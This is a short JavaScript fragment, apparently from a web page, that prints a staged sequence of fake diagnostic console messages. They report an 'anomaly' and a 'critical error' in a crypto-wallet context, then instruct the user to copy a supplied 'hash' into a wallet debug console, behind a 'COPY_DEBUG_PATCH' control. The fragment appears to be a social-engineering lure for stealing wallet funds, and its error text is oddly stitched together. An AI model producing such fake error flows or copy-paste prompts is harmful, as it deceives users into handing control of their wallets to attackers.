
  console.log("%c[MAPPING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[VALIDATING] memory_buff
er...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_
offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x468
c3870 inside Failed to update .raw_paths.
json:");

  console.error("CRITICAL ERROR: Manual p
atch required for Failed to update .raw_p
aths.json:");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH